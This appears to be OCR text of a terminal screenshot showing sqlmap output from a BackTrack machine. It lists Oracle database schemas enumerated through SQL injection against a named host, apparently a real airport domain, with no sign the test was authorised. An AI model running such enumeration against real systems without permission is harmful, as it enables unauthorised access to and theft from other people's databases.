 文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
[23:48:40] [INFO] resumed: DBSNMP
[23:48:40] [INFO] resumed: DMSYS
[23:48:40] [INFO] resumed: EXFSYS
[23:48:40] [INFO] resumed: MDSYS
[23:48:40] [INFO] resumed: OLAPSYS
[23:48:40] [INFO] resumed: ORDSYS
[23:48:40] [INFO] resumed: OUTLN
[23:48:40] [INFO] resumed: SYS
[23:48:40] [INFO] resumed: SYSMAN
[23:48:40] [INFO] resumed: SYSTEM
[23:48:40] [INFO] resumed: TSMSYS
[23:48:40] [INFO] resumed: VEASMS
[23:48:40] [INFO] resumed: WMSYS
[23:48:40] [INFO] resumed: XDB
available databases [15]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] VEASMS
[*] WMSYS
[*] XDB
<< back | track
[23:48:40] [INFO] fetched data logged to text files under '/usr/bin/sqlmap/output/gl.szairport.com'
the quieter you become, the more you are
[*] shutting down at 23:48:40
root@bt:/usr/bin/sqlmap#